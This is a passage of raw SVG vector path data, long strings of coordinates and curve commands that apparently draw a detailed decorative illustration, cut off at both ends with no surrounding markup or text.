3.34-1.082.89 2.452-5.53 2.942-2.66 5.854 1.16-.511 2.25-1.409 3.86-.951-.46 2.254-3.61 3.595-4.45 5.847l4.87.471c-.01 2.191-5.6 3.78-2.72 6.047 1.8.007 1.62-2.507 3.86-1.596-.65 2.511-5.66 3.329-3.37 6.947a10.97 10.97 0 0 1 4.89-3.332c-.46 4.703-4.9 7.779-6.91 12.476l.45.453 7.99-8.025c-.02 5.156-7.8 7.575-6.47 13.381 4.69-2.173 4.38-6.428 8.63-9.118.9.004.44 1.548.44 2.193-2.65 4.694-8.82 8.731-9.49 13.884 4.36.662 4.19-4.431 7.47-6.931l2.07-2.248-.45-.453c1.09-.898 1.81-2.442 3.09-2.695 1.15 1.165.44 3.16-.4 4.317-4.52 5.152-8.48 10.776-11.81 16.775l1.09.842c5.34-5.07 8.01-13.374 15.41-18.758-4.08 9.007-13.67 16.767-14.29 25.724 3.35-1.792 4-5.141 6.45-8.096 3.32-11.395 23.63-18.339 12.97-32.883-2.15-8.516-5.12-20.645.43-28.421l1.16.004a106.34 106.34 0 0 0 5.97 31.734c-.07 3.812-.99 7.561-2.68 10.975a25.77 25.77 0 0 1-7.09 8.772c-7.24 10.105-13.78 20.695-19.57 31.697l-.19.193zm23.9-24.332c0 1.547-1.74 2.442-2.64 3.534-1.16-.004-2.44.506-3.14-.85 0-1.611-1.08-3.614.98-4.508 2.05-.894 4.81-1.141 4.8 1.824zm-87.13-38.306c3.04 2.852 5.07 6.613 5.8 10.722.31 2.332-.07 4.704-1.1 6.82a11.92 11.92 0 0 1-4.66 5.08c-3.8 3.079-7.38-.931-10.71-1.589-.7-2.194-3.13-4.072-2.22-6.969-.93-7.093 11.56-2.211 6.45-9.127-2.49-3.168-6.41-2.023-10.26-2.232a20.16 20.16 0 0 0-8.59 5.393c-2.36 2.504-4.05 5.571-4.9 8.912a20.4 20.4 0 0 0 .05 10.178c.88 3.334 2.59 6.387 4.97 8.869 4.31 5.718 10.2 10.038 16.93 12.425s14.02 2.736 20.95 1.002c7.5-2.441 14.11-7.067 18.99-13.291 4.89-6.223 7.81-13.763 8.42-21.662 2.06-1.088.65-3.542 1.11-5.345-2.23-3.103-.42-7.865-1.75-11.221-5.14-14.136-14.02-25.836-29.86-27.51a117.66 117.66 0 0 0-22.55 3.778 10.69 10.69 0 0 1-.42-5.351c9.77-4.022 22.73-3.584 28.74-13.421.46-1.138.62-2.377.47-3.597a7.23 7.23 0 0 0-1.34-3.367 11.65 11.65 0 0 1-8.67 1.126c-1.79-1.554-1.14-4.71-.49-6.447a11.27 11.27 0 0 1 11.12-3.759c2.08 1.194 3.81 2.913 5.03 4.986a13.82 13.82 0 0 1 1.91 6.836 16.7 16.7 0 0 1-1.84 6.59 16.73 16.73 0 0 1-4.3 5.309c3.9 3.56 9.93 4.937 14.15 9.595a51.59 51.59 0 0 1 13.73 21.397c2.73 8.174 3.37 16.904 1.87 25.391-1.06 4.701-2.67 9.259-4.8 13.58-3.15 6.884-8.16 12.741-14.46 16.899-6.31 4.158-13.65 6.45-21.19 6.614-4.36 1.407-9.08 1.252-13.35-.44-6.96-1.591-13.37-5.031-18.55-9.961-5.19-4.929-8.96-11.168-10.92-18.062.92-4.895-1.95-9.16.5-13.404a24.51 24.51 0 0 1 10.26-15.041 26.25 26.25 0 0 1 12.94-3.246c4.52.052 8.95 1.272 12.86 3.541l-.32-.001zm29.46.116c1.14 1.525 1.85 3.336 2.03 5.236a10.35 10.35 0 0 1-.98 5.532c-4.68-1.823-10.46-.944-15.14-2.702 5.47-2.815 8.12-7.96 14.15-8.194l-.06.128zm-30.14 42.999c-3.53-.014-1.78-4.519-1.58-6.451 2-1.797.73-5.798 3.36-6.432.88 4.128 4.92 6.98 4.71 11.684-1.04 1.929-3.92.629-6.17 1.071l-.32.128zm-11.1-17.253c-.9 3.51-2.75 6.696-5.36 9.196-3.6-.465-4.03-4.979-5.81-7.435 2.58-3.212 7.45-1.195 11.49-1.888l-.32.127zm25.17-3.573c4.37.824 8.66 2.027 12.82 3.595-.2 2.076-.99 4.049-2.28 5.68-1.3 1.631-3.04 2.85-5.01 3.508-1.2-4.646-4.13-8.524-5.21-12.911l-.32.128zm-6.31-26.837a42.73 42.73 0 0 1 8.01-13.439c4.88-.689 4.92 4.66 7.99 6.928-4.88 2.997-10.22 5.155-15.81 6.383l-.19.128zm71.1-14.156c-.01 1.353 2.17 3.618-.02 4.962-1.2 7.627-.27 15.436 2.67 22.569l-1.1.962c-2.95-4.13-4.65-9.03-4.89-14.108s.99-10.118 3.53-14.513l-.19.128zm82.51-10.76c.44 2.967-2.07 4.761-3.81 6.43-.38-.301-.81-.515-1.28-.625a3.21 3.21 0 0 0-1.42-.01 3.22 3.22 0 0 0-1.29.607c-.37.296-.68.674-.9 1.105-2.04-1.555-.68-4.257-.93-6.449 1.99-.895.65-2.962.91-4.315 2.9-1.277 4.6 5.884 8.91 3.129l-.19.128zm-12.85 3.43c-2.5-.01-1.34-2.519-3.13-3.364.45.002 1.35-2.057 2.7-1.601-.2 1.675 3.2 2.978.49 4.836l-.06.129zm-14.48-6.502c4.66 5.819 10.94 8.486 15.6 14.563-2.2 5.985-8 10.731-8.03 17.692a6.36 6.36 0 0 1-2.49 1.371c-.92.264-1.89.317-2.84.155l-9.59 6.923c-6.16-4.864-11.9-10.256-17.13-16.117-3.56-8.457-5.88-22.838 5.75-26.144a19.17 19.17 0 0 1 9.58-1.755c3.29.25 6.47 1.346 9.22 3.183l-.07.129zm15.14 33.832c-1.53-2.262-3.31-5.621-1.12-8.061 3.73-7.198 9.8-12.902 17.2-16.174.43.676.61 1.488.48 2.284a3.31 3.31 0 0 1-1.14 2.032l-.45.642c.69 2.452 2.63-.44 3.78.853 7.63.933 3.36 11.228 3.59 16.127-1.55 4.506-.04 10.763-5.38 13.449-7.64 1.194-11.06-9.067-16.89-11.152h-.07zm26.79-22.646c-.5-1.626-.34-3.383.45-4.889s2.14-2.639 3.75-3.15c3.79-1.339 8.06 6.025 9.63-.478l.06-14.566c1.09.005 2.44-1.988 3.08.012-1.26 9.147 4.02 22.381-5.82 27.369a10.28 10.28 0 0 1-6.24-.444c-1.99-.793-3.68-2.184-4.85-3.982l-.06.128zm-152.48-66.149l-.02 3.738c-2.63.699-.69-2.258-2.62-2.652a13.73 13.73 0 0 1 1.27-6.343c.93-1.982 2.31-3.711 4.04-5.044-.6 3.503-1.49 6.95-2.67 10.301zm6.44-5.839c-.4 2.641.3 5.995-1.51 8.501-2.88-2.46.02-6.122 1.32-8.502l.19.001zm16.06-22.172c.7 2.709-2.18.7-2.64 2.761-2.41 3.756-5.27 7.207-8.51 10.278-1.32-6.257 4.79-9.455 8.33-13.05l2.82.011zm-12.27 4.914a8.96 8.96 0 0 1 1.1-3.916c.66-1.204 1.59-2.24 2.71-3.03l2.63.011c-1.48 1.992-5.21 4.426-6.63 6.934l.19.001zm18.75-19.906c-.76 2.501-2.22 4.731-4.2 6.429a26.37 26.37 0 0 0-14.01 3.514c-4.26 2.452-7.76 6.045-10.11 10.376-3.74 6.431-2.88 14.361-10.66 18.842-7.16 9.64 2.39 28.884-14.95 31.78-4.94 2.41-9.3 5.853-12.8 10.096-3.51 4.244-6.07 9.19-7.51 14.508-1.3 4.313 2.02 6.969 3.1 10.325 2.5 2.459 6.41 2.216 8.46 3.771-.01 3.61-.61 7.861-4.66 9.649a12.76 12.76 0 0 1-6.23.14 12.85 12.85 0 0 1-5.57-2.829 31.9 31.9 0 0 1-4.5-11.638 31.99 31.99 0 0 1 .3-12.483c-1.6-2.068-3.99 1.08-6.04 1.523-6.9 7.127-15.43 21.981-29.4 17.673-.95-2.002-5.19-.666-3.58-4.268 6.01-2.662 11.18-6.927 14.95-12.332a36.16 36.16 0 0 0 6.42-18.327c-.43-5.351 6.42-2.231 6.96-7.384-6.72-5.376-18.73-3.813-21-14.134-.25-3.694.59-7.381 2.42-10.597 1.82-3.216 4.56-5.816 7.86-7.473 2.67 6.456 4.43 14.777 12.31 19.384 11.01 5.844 29.62 7.851 40.11-.421v-1.096c-6.41-.025-13.62 5.167-20.92 1.528-3.15-.434-6.09-1.857-8.38-4.065-2.3-2.208-3.84-5.089-4.41-8.231 1.1-3.153.67-8.311 4.65-8.682 1.34 2.648 4.74 4.466 6.4 6.019a15.77 15.77 0 0 0 14-3.361 13.58 13.58 0 0 0 2.02-5.429c.27-1.935.12-3.906-.43-5.779-7.6-10.277-20.49-11.875-32.76-10.763a51.12 51.12 0 0 1-10.72 2.664c-30.53 11.867-49.98 45.241-53.58 77.516.93 8.254 3.59 18.383 12.76 20.804l9.11-.415c1.15 2.647-2.26 3.535-3.36 5.336-3.33.959-6.85 1.113-10.26.45a22.04 22.04 0 0 1-9.36-4.266c-8.82-7.833-9.35-21.306-6.29-32.25 1.99-1.088.02-3.803 1.56-5.344 8.92-32.963 31.65-67.677 68.44-73.01.46-.642 1.36-.897 1.1-1.735-2.42-2.975-4.62 1.335-7.57.614-45.48 10.519-64.41 58.46-68.88 100.98-1.28 7.475-2.04 15.032-2.27 22.614a47.77 47.77 0 0 0-1.53 15.01c-2.23 10.497 1.31 24.433-11.22 29.539a20.32 20.32 0 0 1 .06-14.566c.31-3.475 1.22-6.871 2.67-10.043l4.7-20.606-2.05-.008c-6.55 31.362-35.4 56.835-65.97 62.901-11.63 3.821-24.587 2.03-37.485 1.592a7.93 7.93 0 0 0-5.769-1.569c-15.115-5.693-29.783-12.516-43.881-20.411-3.265-1.194-6.761-1.612-10.214-1.223s-6.769 1.574-9.69 3.464c-2.943 2.54-5.077 5.894-6.135 9.643-2.952-.011-2.299-2.909-3.834-4.268-.944-4.709 2.92-8.045 5.368-10.291 4.968-2.14 10.078-3.929 15.295-5.354l.006-1.74c-22.178-23.032-45.678-53.03-76.78-59.082-5.499-1.177-11.137-1.568-16.745-1.162a54.6 54.6 0 0 0-14.271 5.873 45.94 45.94 0 0 0-11.832 16.256 46.13 46.13 0 0 0-3.776 19.775c1.175 2.552 1.944 5.273 2.279 8.065a23.13 23.13 0 0 0 7.125 9.454c3.153 2.476 6.893 4.084 10.853 4.667 5.131.858 8.736-2.028 13.42-1.816 3.192-1.283 6.03-3.318 8.275-5.934a21.57 21.57 0 0 0 4.62-9.096c.395-5.131-.512-10.28-2.637-14.963a14.44 14.44 0 0 0-7.051-4.927 14.38 14.38 0 0 0-8.589-.033c-1.098 1.8-4.438 2.689-3.101 5.401s6.014 4.729 4.65 8.72c-.015 3.867-4.251 3.85-6.44 5.839a8.18 8.18 0 0 1-4.073-.034c-1.333-.354-2.557-1.04-3.556-1.994a20.57 20.57 0 0 1-2.647-12.514 19.98 19.98 0 0 1 5.411-7.874 19.87 19.87 0 0 1 8.436-4.446 24.5 24.5 0 0 1 18.273 4.262c7.74 6.475 7.121 17.236 6.892 26.387.435.574 1.015 1.022 1.679 1.297s1.39.366 2.101.265c4.89-3.139 12.068-.661 17.593-1.993 3.804 1.272 7.407 3.088 10.696 5.392a29.83 29.83 0 0 1 9.062 12.437 29.96 29.96 0 0 1 1.675 15.319c-1.035 3.818-2.918 7.351-5.509 10.333a26.06 26.06 0 0 1-9.448 6.881c-6.42.683-15.41 2.001-19.818-3.108-1.934-3.044-2.955-6.583-2.94-10.195a18.87 18.87 0 0 1 3.02-10.171c1.211-1.959 3.004-3.487 5.126-4.369s4.466-1.073 6.702-.547c1.856 1.103 4.42 2.016 5.374 4.211s1.134 5.418-.412 6.959-3.6 1.339-5.338 2.686c-2.23-.857-4.374-1.923-6.405-3.184-2.707 2.954-.729 5.863.416 8.574 3.127 4.266 8.971 3.387 13.338 2.695a19.29 19.29 0 0 0 7.658-7.364c1.817-3.126 2.723-6.702 2.615-10.319-.214-4.084-1.583-8.022-3.945-11.352s-5.621-5.917-9.394-7.456c-17.879-6.516-31.03 8.256-46.639 11.868-8.481.88-17.028-.863-24.496-4.995-1.146 14.11-2.691 31.634-17.148 36.089-6.423 1.328-15.679 4.901-20.982-1.114-2.681-3.62-5.809-7.886-3.8-12.905 1.361-3.346 3.561-7.849 7.608-8.735a6.7 6.7 0 0 1 2.624-.28 6.71 6.71 0 0 1 2.53.754c.786.416 1.482.984 2.048 1.672a6.77 6.77 0 0 1 1.251 2.334c1.787 2.65-.664 5.604-3.107 6.948s-5.136.431-5.789 3.136 1.978 2.908 3.128 4.266c6.408 2.474 11.109-1.632 15.997-4.32 11.85-10.458 8.715-29.291 6.978-44.508l-1.151-1.1a53 53 0 0 1 2.605-25.799 52.79 52.79 0 0 1 14.523-21.44c-2.433-1.363-7.118-1.382-7.299-4.283 1.55-2.443 5.335-2.234 8.037-3.835 6.931.027 13.329 5.144 19.568 1.56-1.872-4.591-2.559-9.582-1.997-14.51 1.094-.64 1.55-2.443 3.088-1.985-.372 2.399-.111 4.854.759 7.12s2.317 4.262 4.197 5.789c9.338 8.094 21.869 3.825 30.948 12.561.706.003 1.861.008 2.313-.699-13.868-14.943-26.396-44.124-51.165-44.996-2.882.88-5.463 2.547-7.455 4.816a16.34 16.34 0 0 0-3.826 8.03c-.214 1.435-.128 2.899.254 4.299a10.47 10.47 0 0 0 1.96 3.83c.763.143 1.459.531 1.985 1.104 3.344-1.598 2.013-6.05 5.994-6.421 1.989.008 4.684.018 5.767 2.278 1.396 4.001-1.757 5.987-3.117 9.14-1.941.82-4.027 1.238-6.134 1.23a15.58 15.58 0 0 1-6.123-1.279c-6.405-3.376-5.792-12.333-4.932-18.839 1.227-3.701 3.523-6.951 6.595-9.338a19.53 19.53 0 0 1 10.657-4.064 43.61 43.61 0 0 1 26.014 10.737c.01-2.707-3.51-5.17-3.111-8.777l-4.204-8.009c4.498-1.4 8.71 4.675 11.777 8.039 3.376 6.458 1.544 15.474 6.333 21.487 3.35-3.081 5.822-11.643 11.842-8.525-1.828 3.356-2.825 7.105-2.907 10.93a23.94 23.94 0 0 0 2.436 11.046c3.017 5.873 7.012 11.186 11.811 15.708 1.044-4.422 1.706-8.926 1.978-13.463.065-16.563 18.117-37.374.195-49.497-3.142-.657-7.632-1.319-10.081 1.12a10.99 10.99 0 0 0-2.213 8.048l2.238 2.071c.309-.746.766-1.422 1.342-1.986a5.96 5.96 0 0 1 2.011-1.298 5.95 5.95 0 0 1 2.357-.402c.804.027 1.595.218 2.324.56 2.239 1.942 1.581 6 .866 8.446-1.022 1.333-2.393 2.355-3.959 2.951a9.01 9.01 0 0 1-4.911.43c-2.819-1.219-5.205-3.266-6.844-5.872a15.32 15.32 0 0 1-2.34-8.73 14.66 14.66 0 0 1 3.216-6.51 14.57 14.57 0 0 1 5.939-4.153 17.89 17.89 0 0 1 9.23-.813c3.094.543 5.993 1.892 8.406 3.912a25.82 25.82 0 0 1 5.852 11.143c1.003 4.143.967 8.472-.105 12.598-1.999 2.441-1.116 6.44-3.116 9.204-4.019 11.708-5.682 24.101-4.893 36.46 1.792 1.296 1.077 3.613 1.584 5.355 3.77 4.011 3.296 10.325 9.126 12.927 1.333-12.563-6.33-22.39-3.837-36.044a63.55 63.55 0 0 1 15.193-34.628c8.456-9.721 19.663-16.62 32.126-19.774 7.386-1.325 15.355-4.258 22.982-1.585 15.787.062 28.722 7.46 42.757 12.35 5.319.923 9.799 4.743 15.379 4.959 3.46 1.382 7.05 2.411 10.71 3.071 10.91.043 22.5 6.985 32.73.709 3.14.013 5.21-3.846 6.95-6.03.62-2.367.42-4.874-.56-7.114a10.82 10.82 0 0 0-4.84-5.218c-1.48.445-3.72-.852-4.82 1.141s1.97 4.262 1.06 6.901c-.78 1.333-2.02 2.338-3.49 2.829a6.39 6.39 0 0 1-4.48-.154 9.51 9.51 0 0 1-3.87-2.916 9.52 9.52 0 0 1-1.94-4.454c.59-2.264 1.73-4.345 3.32-6.06a14.09 14.09 0 0 1 5.77-3.765c2.84-.44 5.75-.271 8.52.495a20.4 20.4 0 0 1 7.57 3.951c2.2 2.181 3.79 4.898 4.62 7.885s.88 6.14.13 9.149a22.09 22.09 0 0 1-10.76 10.721c-14.08 4.713-28.56-1.338-41.26-3.128 1.28 2.518 4.49 2.724 7.18 3.122 16.21 5.607 33.59 8.769 49.67 15.664l-.01 3.867c-13.53-2.502-26.67-8.033-40.07-9.632 11.19 10.034 23.42 17.236 34.74 26.82.96 1.357.56 3.611.56 5.416-.33.404-.76.704-1.25.862a2.63 2.63 0 0 1-1.52.029c-23.35-17.687-46.25-37.178-71.03-51.841-.513-.002-.899-.004-1.157.446 5.581 8.241 9.117 17.703 10.317 27.596s.03 19.931-3.42 29.277c-6.471 14.54-18.52 26.61-35.207 26.866-3.732 2.434-8.537.482-12.256-.435-6.44-.969-12.49-3.699-17.488-7.891a35.65 35.65 0 0 1-10.849-15.875c.022-5.607-3.359-10.712-.643-16.05a24.75 24.75 0 0 1 5.507-14.181 24.58 24.58 0 0 1 12.743-8.241 25.13 25.13 0 0 1 9.861.475c3.224.809 6.257 2.25 8.925 4.24a27.29 27.29 0 0 1 4.608 19.353c-1.46 3.425-3.664 6.477-6.453 8.934-.008.775.247 1.531.722 2.142s1.145 1.041 1.897 1.219c5.127 1.825 8.289-2.674 11.188-5.369a16.32 16.32 0 0 0 3.635-6.245 16.37 16.37 0 0 0 .589-7.209c1.8-.702.844-2.445 1.106-3.798-2.238-2.2.023-5.994-1.571-8.514-1.718-4.171-4.266-7.947-7.486-11.096a33.03 33.03 0 0 0-11.246-7.217c-18.66-4.07-31.419 9.157-41.671 21.426-3.603 2.242-1.326 10.823-7.155 8.093-1.922-.91-.695-2.903-.818-4.257 7.31-14.795 21.36-29.821 38.95-31.17a31.21 31.21 0 0 1 17.879 2.433c5.593 2.555 10.313 6.706 13.575 11.935 3.365 9.23 7.364 20.589 2.641 30.238-.499 3.421-1.808 6.672-3.818 9.48a21.53 21.53 0 0 1-7.733 6.652 21.67 21.67 0 0 1-10.409.554 21.71 21.71 0 0 1-9.471-4.371l-3.767-4.913c5.334-2.041 13.371-5.619 13.399-12.837-.213-2.988-1.211-5.867-2.893-8.341a16.91 16.91 0 0 0-6.678-5.747c-3.627-.543-7.332.05-10.611 1.698s-5.973 4.27-7.716 7.51c-1.116 6.441-4.611 14.032-1.107 20.362 1.755 10.706 13.344 17.648 22.51 20.585a25.95 25.95 0 0 0 12.833.437c7.538-1.518 14.46-5.242 19.894-10.702a39.18 39.18 0 0 0 10.647-19.985c2.701-9.591 2.395-19.785-.874-29.196a48.51 48.51 0 0 0-17.402-23.404c-18.304-12.962-46.357-11.01-64.692.389-12.041 10.136-22.932 21.501-23.641 38.577a51.77 51.77 0 0 0-1.545 17.718l2.038 3.811c3.994-3.851 7.357-10.347 12.884-12.324 3.156-2.887 6.415.67 9.623.876.696 2.71 3.514 4.01 3.309 7.167-6.417-.025-16.228-1.997-19.855 6.367-5.985 20.407 7.809 37.863 23.414 51.653 22.789 14.72 47.252 28.223 76.917 24.151 3.43-.12 6.741-1.274 9.511-3.314-9.29-3.839-22.879-8.082-24.627-20.399-1.106-4.357-.49-8.974 1.719-12.884 12.023 10.747 26.108 19.439 43.258 14.35 36.76-12.1 48.02-51.371 53.54-85.314 8.66-31.16 21.17-62.692 42.77-88.645 15.19-9.93 29.86-20.635 49.75-19.461 4.87 1.115 9.57-2.089 13.99.636-.05 4.916 1.16 9.763 3.51 14.073a28.66 28.66 0 0 0 9.93 10.536c1.73 2.004 4.88.663 7.32 1.124 2.41-.716 4.62-2.013 6.43-3.777 3.8-3.594.03-8.056-2.27-11.224-2.93-6.005-16.05 1.097-13.38-8.044a8.89 8.89 0 0 1 4.67-3.875 8.83 8.83 0 0 1 6.06.05c9.36 3.582 13.63 11.655 21.44 16.133l1.03-1.156c-10.02-15.185-33.17-18.113-40.09-37.604-.27-2.78.28-5.579 1.57-8.05 6.4 4.923 8.68 12.344 16.76 14.116l1.16-1.091c-3.43-4.554-5.88-9.77-7.21-15.32-1.32-5.551-1.49-11.316-.49-16.936a25.76 25.76 0 0 1 8.16-11.391c3.71-2.966 8.18-4.84 12.89-5.412a20.97 20.97 0 0 1 11.61 2.161c3.59 1.819 6.58 4.63 8.63 8.102 2.04 4.727 2.61 9.968 1.61 15.024a22.71 22.71 0 0 1-9.6 9.178c-5.33-.021-10.72.474-14.11-3.794-1.33-2.905-4.21-5.172-3.1-9.164a7.94 7.94 0 0 1 4.44-3.417c1.84-.561 3.82-.432 5.58.363 2.05.846.63 3.096 1.14 4.903-.27.116-.49.305-.64.544-.16.24-.24.52-.24.806s.08.567.23.807a1.5 1.5 0 0 0 .63.55c1.34 2.905 4.69.921 6.93 1.574 1.96-1.181 3.45-3.006 4.22-5.165a10 10 0 0 0 0-6.677c-1.3-2.65-3.33-4.868-5.85-6.387s-5.43-2.275-8.37-2.177c-5.94 1.823-10.97 5.832-14.09 11.223-4.85 7.586-.45 16.498 3.82 23.024 14.31 15.654 35.12 27.659 33.49 51.886l.19.001zm-146.47 87.075c.97-1.414.01-3.416 2-4.246a20.9 20.9 0 0 0 11.1-2.457c3.41-1.829 6.24-4.565 8.2-7.908l.42-8.441c2.88.011 1.78 2.907 3.83 4.204 1.08 3.356-2.07 5.406-1.57 8.501-2.73 3.752-6.42 6.693-10.67 8.514-4.26 1.821-8.92 2.454-13.5 1.832l.19.001zm-45.29 91.728c-6.94 2.228-12.47 6.976-19.86 8.106l.02-3.802c6.43-3.39 12.86-5.814 19.28-8.56 1.03 1.228.38 2.966.63 4.256h-.07zm-213.581-31.522c.467-4.317 5.6-4.039 6.063-7.646-3.779-1.82-10.883-6.94-6.05-11.883 3.405-.889 2.041 3.359 4.477 3.82 9.137 10.284 27.6-.858 35.639 11.226l-.011 2.643c-5.634-3.309-13.448-7.336-19.692-2.656-2.639 1.988-1.309 6.44-5.29 7.133-1.15-1.358.013-3.351-2.229-4.456-3.729 1.79-8.877 5.379-12.842 1.819h-.065zm-59.704 54.16c6.422-1.135 8.439-8.281 15.374-9.22 3.553-5.787-4.004-9.813-4.239-15.421l.008-2.062c3.853-.694 3.83 5.364 6.388 7.63s2.48 5.811 5.82 4.922c2.629.654 3.284-2.695 5.276-3.331 4.249-.634 8.554-.79 12.837-.465-.657 3.994-6.431 3.584-9.585 5.827-1.358 2.702-4.434 1.529-4.894 4.235 6.403 3.827 13.8-.462 20.915 1.758.699 1.807 4.041.531 2.041 3.166a87.93 87.93 0 0 0-14.519 3.81c-7.97 3.127-11.145-5.394-18.014-4.905-4.892 3.59-11.327 7.883-17.344 4.056h-.064zm-97.41-166.152c10.653.042 20.976 2.66 27.162 12.546a24.26 24.26 0 0 1 1.439 11.54c-.463 3.906-1.868 7.641-4.094 10.878-1.982 2.351-4.579 4.097-7.497 5.043s-6.042 1.051-9.018.306c-2.556-.362-4.929-1.539-6.77-3.356a12.13 12.13 0 0 1-3.458-6.739l-1.599-1.553a25.77 25.77 0 0 0-6.845 9.161 25.87 25.87 0 0 0-2.22 11.234 10.36 10.36 0 0 0-1.2 4.797 10.35 10.35 0 0 0 1.163 4.806c-1.128 9.406 3.979 16.129 6.001 24.193 10.062 19.829 22.418 38.395 36.813 55.315 5.719-1.846 7.476-7.833 11.793-12.328 14.008-20.826 28.979-41.649 32.354-67.674a20.51 20.51 0 0 0 .057-14.501 17.4 17.4 0 0 0-2.141-9.366c-1.579-2.857-3.929-5.208-6.78-6.782-2.008 4.697-3.961 11.65-10.255 12.849a9.53 9.53 0 0 1-4.561 1.143 9.54 9.54 0 0 1-4.552-1.179c-2.807-.283-5.483-1.333-7.739-3.035a15.52 15.52 0 0 1-5.058-6.618 17.4 17.4 0 0 1-1.754-8.111c.079-2.807.834-5.552 2.202-8a23.88 23.88 0 0 1 8.98-9.935 23.73 23.73 0 0 1 12.893-3.513c3.283-2.437 7.316.028 11.361-.471 7.338 2.708 13.881 7.225 19.027 13.135s8.732 13.024 10.426 20.689c8.473 48.565-25.681 84.2-50.914 119.806-5.279 4.233-8.902 11.824-14.939 12.832-32.736-31.324-57.044-67.835-66.826-109.831-.617-5.167-.314-10.404.895-15.465 1.802-17.652 14.069-36.23 31.672-40.93 1.54.006 3.333.916 4.046-.886h-.064zm33.635 80.18c1.792 1.297 1.141 3.55 1.583 5.356 2.28 5.414 4.941 10.658 7.961 15.693-.42 8.699-6.473 14.089-11.12 20.774l-1.541-.006c-4.465-6.914-13.424-13.395-12.746-22.608 4.799-5.519 8.156-12.151 9.766-19.297a133.04 133.04 0 0 1 .94-26.872c1.104-3.347-2.206-10.257 2.672-10.302 1.155.005 1.538.651 2.177 1.169l.308 36.093zm8.008-29.1c6.9 2.378 14.126 3.668 21.42 3.823l-.427 10.697c-8.282.741-15.382-5.346-20.94-11.813l-.053-2.707zm-2.695 16.102c5.14 5.264 11.107 9.642 17.662 12.96a17.89 17.89 0 0 1-4.212 10.231c-6.795-1.96-9.846-9.384-12.326-15.194a35.3 35.3 0 0 1-1.059-7.996l-.065-.001zm-15.979-.063c1.976 3.359-1.562 5.343-1.19 8.696-2.589 5.597-5.058 13.451-11.741 15.487-.692-3.612-5.176-5.628-5.417-9.689 5.859-4.618 12.809-9.489 18.411-14.429l-.063-.065zm-23.681-.093c-2.239-1.943.025-6.445-2.021-8.516l.011-2.707a216.09 216.09 0 0 0 22.992-4.227c-1.962 9.338-12.629 12.905-20.919 15.579l-.063-.129zm340.837 16.814c6.91 7.633 7.18 18.591 6.31 28.899-3.1 3.791-6.9 8.545-12.87 8.07 1.29-2.834 1.98-5.901 2.05-9.014s-.5-6.208-1.66-9.095c-4.15-5.173 6.1-15.508-3.53-15.675-7.78 4.416-10.02 19.682-21.372 16.801 6.652-8.131 10.542-18.19 11.092-28.701 2.97-6.047 12.32-.66 14.53-7.419 2.65-4.243 9.12-3.315 13.87-2.652 8.45 5.834 10.21 16.153 20.92 17.678-.02 4.06-4 4.496-6.89 4.935-8.54.933-12.8-7.849-19.21-10.259a6.44 6.44 0 0 0-2.6 2.787c-.57 1.171-.77 2.487-.57 3.775l-.07-.13zm-54.602 46.834c2.692.848.628 3.547 2.613 4.651-4.629 2.044-9.943-1.135-14.883-1.542-19.539-4.61-36.78-16.114-48.583-32.417-3.508-6.652-6.568-13.533-9.16-20.596l2.249-.893 3.53.014c6.565 27.804 37.107 45.777 64.298 50.912l-.064-.129zm40.082-73.251c-2.61-7.616-7.52-14.08-7.29-23.038 6.03 8.408 10.36 17.931 12.72 28.022-4.18 3.206-3.52-2.786-5.37-4.855l-.06-.129zm-672.323-64.98c-.445-1.098-1.34-2.004-1.078-3.356 30.099.119 60.592-2.274 90.297.034l1.095-.898 235.013.478c-.002.644 1.09.391 1.539.393l1.159-.834a2.37 2.37 0 0 0 1.178.847 2.36 2.36 0 0 0 1.45.001l1.094-.833 223.656-.019c1.292-1.993 3.082-.439 4.685.019l196.315.002-1.1 3.54-311.841.702c-9.827 1.959-15.392-2.703-25.223.416a253.45 253.45 0 0 0-35.229-1.106l-2.25 1.087-94.471.658-1.151-1.101-243.427 1.101c-3.519-2.721-7.83-.031-11.357-.689-4.885 1.849-9.555-1.778-14.955.65-5.033-1.104-10.205-1.429-15.335-.963l-.064-.129zm199.531-17.645a100.35 100.35 0 0 0 22.972.864l1.095-.898 1.151.907L972.667 777l133.103 1.106-2.01 3.15-570.918 1.031c-1.801.96-3.329-2.011-4.238.693l-8.66-1.13-183.55 1.079c-1.536-1.101-3.523-1.754-2.678-4.522l202.929-.358c1.543-.768 3.136 2.074 4.237-.306l-.064-.129zm-208.631-18.419c.005-1.096.01-2.449 1.104-3.154l4.234.468c-.456 1.609 1.134 5.418-2.263 4.245-1.223.833-2.115-.782-3.011-1.43l-.064-.129zm-61.056-26.408c2.179.717 5.332-1.397 6.41 1.765-.008 2.256-1.751 4.762-4.891 3.654-2.635.763-2.169-3.489-1.456-5.29l-.063-.129zm17.63-11.661c2.7-1.149 4.486 1.5 5.378 3.05-.455 1.61-.659 4.509-3.096 4.242-4.949 1.785-5.562-5.565-2.282-7.292zm-25.7 7.375c-.785.136-1.593.057-2.337-.23a4.43 4.43 0 0 1-1.892-1.398c.004-1.096.01-2.449 1.103-3.089s4.241-1.337 4.683.405a3.94 3.94 0 0 1 .007 2.505 3.92 3.92 0 0 1-1.5 2l-.064-.193zm-21.292-52.676c-.008 1.869.817 4.257-1.497 5.343s-3.395-1.56-4.996-2.597 1.293-2.445 2.261-3.859c1.538.651 3.212-.696 4.232 1.113zm11.835-382.598c-3.135-2.461-1.131-6.063 2.209-6.952 2.05 1.104 4.222 3.626 2.673 5.811s-3.405.889-4.882 1.335v-.194zm-6.378-10.079c.89 2.195-1.806 2.248-2.709 3.534s-2.628-.848-4.23-1.499c.454-1.352-.885-3.355 1.108-4.25 1.922.588 5.717-1.395 5.766 2.408l.065-.193zm20.769-10.102c.57.443 1.016 1.027 1.294 1.694s.381 1.397.295 2.115c-.655 1.051-1.662 1.833-2.84 2.206s-2.448.313-3.585-.169c-1.793-1.167-.693-3.418-1.199-5.418a21.02 21.02 0 0 1 6.035-.428zm-9.541-5.387c-.005 1.16-.01 2.449-1.104 3.154s-5.141 1.784-4.938-.922c-.443-1.548.908-2.445 1.554-3.345 1.666.458 3.661-.888 4.552 1.114l-.064-.001zm2.033-11.206c.007-1.74.013-3.351 1.558-4.441.543-.151 1.113-.181 1.668-.087a3.85 3.85 0 0 1 1.549.63 3.86 3.86 0 0 1 1.136 1.23 3.88 3.88 0 0 1 .511 1.598c-.004 1.095-1.105 3.54-3.091 2.694-1.478.446-2.178-1.104-3.267-1.624h-.064zm40.751-16.081c-.392 1.739.754 4.257-1.753 5.343-1.605-.006-3.787-.015-4.678-1.759s-.435-3.804 1.495-4.763c1.666.522 3.917-.823 5 1.18l-.064-.001zm28.31-1.821c.457-1.996-1.328-5.162 1.565-6.439 3.982-.693 6.985 2.67 4.916 6.464a5.05 5.05 